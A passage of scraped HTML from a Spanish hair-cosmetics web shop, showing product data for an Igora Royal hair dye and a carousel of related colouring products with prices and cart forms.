avanzado.\r\n&lt;br&gt;\r\nModo de uso:\r\n&lt;br&gt;\r\nEl ratio de Mezcla es proporci\u00f3n 1:1 (1 coloraci\u00f3n por 1 de emulsi\u00f3n)\r\n&lt;br&gt;\r\nSi buscas una coloraci\u00f3n profesional que cuide tu cabello y al mismo tiempo le d\u00e9 rienda suelta a tu creatividad en distintos servicios \r\n&lt;br&gt;\r\n\u00a1Igora Royal es la coloraci\u00f3n perfecta!\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:16021,&quot;id_product&quot;:16021,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;coloracion&quot;,&quot;category_name&quot;:&quot;COLORACION&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/coloracion\/16021-tinte-igora-royal-3-65.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.32,&quot;price_without_reduction&quot;:8.8572,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:30,&quot;quantity_all_versions&quot;:30,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-small_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-cart_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-medium_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-home_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-large_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-small_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-medium_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-large_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;TINTE IGORA ROYAL 3-65&quot;,&quot;id_image&quot;:&quot;11140&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-small_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-cart_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-medium_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-home_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-large_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-small_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-medium_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/11140-large_default\/tinte-igora-royal-3-65.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;TINTE IGORA ROYAL 3-65&quot;,&quot;id_image&quot;:&quot;11140&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:8.86,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/4-schwarzkopf">SCHWARZKOPF</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>231522</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 8.86, "items": [{"item_id":16021,"item_name":"TINTE IGORA ROYAL 3-65","affiliation":"Klerr cosmetics","index":0,"price":8.86,"quantity":1,"item_brand":"SCHWARZKOPF","item_category":"COLORACION","item_category2":"AMONIACO","item_category3":"TINTES"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="21369" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/21369-tinte-igora-royal-5-21.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/16482-home_default/tinte-igora-royal-5-21.jpg"
					alt = "TINTE IGORA ROYAL 5-21"
					data-full-size-image-url = "https://www.klerrcosmetics.es/16482-large_default/tinte-igora-royal-5-21.jpg"
				  >
				  					<span class="product-additional" data-idproduct="21369"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="31" class="quantity_product quantity_product_21369" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_21369" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_21369" name="id_product_attribute">
		<input type="hidden" value="21369" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_21369" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_21369" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="21369" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/21369-tinte-igora-royal-5-21.html">TINTE IGORA ROYAL 5-21</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.86">8,86 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="16015" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/16015-tinte-igora-royal-5-57.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/11134-home_default/tinte-igora-royal-5-57.jpg"
					alt = "TINTE IGORA ROYAL 5-57"
					data-full-size-image-url = "https://www.klerrcosmetics.es/11134-large_default/tinte-igora-royal-5-57.jpg"
				  >
				  					<span class="product-additional" data-idproduct="16015"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="27" class="quantity_product quantity_product_16015" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_16015" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_16015" name="id_product_attribute">
		<input type="hidden" value="16015" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_16015" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_16015" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16015" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/16015-tinte-igora-royal-5-57.html">TINTE IGORA ROYAL 5-57</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.86">8,86 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="39087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/amoniaco/39087-permanent-hair-color-cream-522-5vv-100ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/33231-home_default/permanent-hair-color-cream-522-5vv-100ml.jpg"
					alt = "PERMANENT HAIR COLOR CREAM 5.22 5VV 100ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/33231-large_default/permanent-hair-color-cream-522-5vv-100ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="39087"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_39087" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_39087" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_39087" name="id_product_attribute">
		<input type="hidden" value="39087" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_39087" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_39087" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="39087" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/amoniaco/39087-permanent-hair-color-cream-522-5vv-100ml.html">PERMANENT HAIR COLOR CREAM...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.83">3,83 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Una extraordinaria gama de 100 tonos, 50 naturales y 50 fashion, sinérgicamente mezclables entre ellos. 
 
La perfección del color, en armonía...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="22879" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/22879-shinefinity-wella-08/8-rubio-claro-perla-60ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/17984-home_default/shinefinity-wella-08/8-rubio-claro-perla-60ml.jpg"
					alt = "SHINEFINITY WELLA 08/8 RUBIO CLARO PERLA-60ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/17984-large_default/shinefinity-wella-08/8-rubio-claro-perla-60ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="22879"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_22879" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_22879" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_22879" name="id_product_attribute">
		<input type="hidden" value="22879" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_22879" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_22879" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="22879" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/22879-shinefinity-wella-08/8-rubio-claro-perla-60ml.html">SHINEFINITY WELLA 08/8...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.1">12,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> El Glaze de Cero Aclarado Shinefinity de Wella Professionals en el tono Cool Blue Pearl es un glaze de color fiel al tono y de larga duración,...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="17399" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/17399-osmo-semipermanente-color-naranja-150ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/12518-home_default/osmo-semipermanente-color-naranja-150ml.jpg"
					alt = "OSMO SEMIPERMANENTE COLOR NARANJA 150ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/12518-large_default/osmo-semipermanente-color-naranja-150ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="17399"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="5" class="quantity_product quantity_product_17399" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_17399" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_17399" name="id_product_attribute">
		<input type="hidden" value="17399" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_17399" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_17399" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="17399" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/17399-osmo-semipermanente-color-naranja-150ml.html">OSMO SEMIPERMANENTE COLOR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.56">10,56 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Color Psycho Wild Rouge es el nuevo tinte semipermanente de fantasía creado por OSMO para desatar tu imaginación con looks increíbles.
 
 
Como...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="30563" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/30563-koleston-perfect-me+pure-naturals--8/04--60ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24809-home_default/koleston-perfect-me+pure-naturals--8/04--60ml.jpg"
					alt = "KOLESTON PERFECT ME+PURE NATURALS  8/04  60ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24809-large_default/koleston-perfect-me+pure-naturals--8/04--60ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30563"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30563" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30563" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30563" name="id_product_attribute">
		<input type="hidden" value="30563" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30563" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30563" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30563" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/30563-koleston-perfect-me+pure-naturals--8/04--60ml.html">KOLESTON PERFECT ME+PURE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.42">13,42 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Wella Koleston Perfect Me+ Pure Naturals 8/04 Rubio Claro Cobrizo Natural 60ml - coloración permanente
 
 
 
Los matices Pure Naturals son...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="18117" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




